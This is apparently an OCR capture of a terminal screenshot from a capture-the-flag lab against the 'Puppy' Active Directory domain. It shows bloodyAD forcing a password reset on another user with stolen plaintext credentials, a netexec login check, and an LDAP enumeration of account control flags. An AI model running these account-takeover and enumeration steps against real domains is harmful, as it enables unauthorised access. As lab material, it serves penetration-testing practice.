 1 2 3 4 TR 10.10.14.2 22:11
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal ×
➜ Puppy bloodyAD --host DC.puppy.htb -d puppy.htb -u ant.edwards -p Antman2025! set password adam.silver 'Newpassword123!'
[+] Password changed successfully!
➜ Puppy nxc smb DC.puppy.htb -u adam.silver -p 'Newpassword123!'
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Newpassword123! STATUS_ACCOUNT_DISABLED
➜ Puppy bloodyAD --host DC.puppy.htb -d puppy.htb -u ant.edwards -p Antman2025! get search --filter "(objectClass=user)" --attr userAccountControl
distinguishedName: CN=Administrator,CN=Users,DC=PUPPY,DC=HTB
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD; NOT_DELEGATED
distinguishedName: CN=Guest,CN=Users,DC=PUPPY,DC=HTB
userAccountControl: ACCOUNTDISABLE; PASSWD_NOTREQD; NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
distinguishedName: CN=DC,OU=Domain Controllers,DC=PUPPY,DC=HTB
userAccountControl: SERVER_TRUST_ACCOUNT; TRUSTED_FOR_DELEGATION
distinguishedName: CN=krbtgt,CN=Users,DC=PUPPY,DC=HTB
userAccountControl: ACCOUNTDISABLE; NORMAL_ACCOUNT
distinguishedName: CN=Levi B. James,OU=MANPOWER,DC=PUPPY,DC=HTB
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
distinguishedName: CN=Anthony J. Edwards,DC=PUPPY,DC=HTB
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
distinguishedName: CN=Adam D. Silver,CN=Users,DC=PUPPY,DC=HTB
userAccountControl: ACCOUNTDISABLE; NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
distinguishedName: CN=Jamie S. Williams,CN=Users,DC=PUPPY,DC=HTB
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
distinguishedName: CN=Stephen W. Cooper,OU=PUPPY ADMINS,DC=PUPPY,DC=HTB
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
distinguishedName: CN=Stephen A. Cooper_adm,OU=PUPPY ADMINS,DC=PUPPY,DC=HTB
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD